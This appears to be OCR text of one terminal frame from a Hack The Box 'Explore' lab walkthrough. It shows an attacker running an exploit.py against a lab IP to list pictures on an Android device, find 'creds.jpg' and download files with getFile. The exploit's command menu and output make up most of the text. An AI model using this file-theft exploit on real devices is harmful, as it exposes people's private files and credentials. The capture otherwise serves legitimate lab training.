 Applications Places System Thu Oct 28, 20:51
root@gibson
File Edit View Search Terminal Help
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/explore]
└──╼ [★]$ python3 exploit.py listPicsasd 10.10.10.247
[-] WRONG COMMAND!
Available commands :
  listFiles         : List all Files.
  listPics          : List all Pictures.
  listVideos        : List all videos.
  listAudios        : List all audios.
  listApps          : List Applications installed.
  listAppsSystem    : List System apps.
  listAppsPhone     : List Communication related apps.
  listAppsSdcard    : List apps on the SDCard.
  listAppsAll       : List all Application.
  getFile           : Download a file.
  getDeviceInfo     : Get device info.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/explore]
└──╼ [★]$ python3 exploit.py getFile 10.10.10.247
[0] 0:openvpn  1:bash*Z 2:vi- "parrot" 20:51 28-Oct-21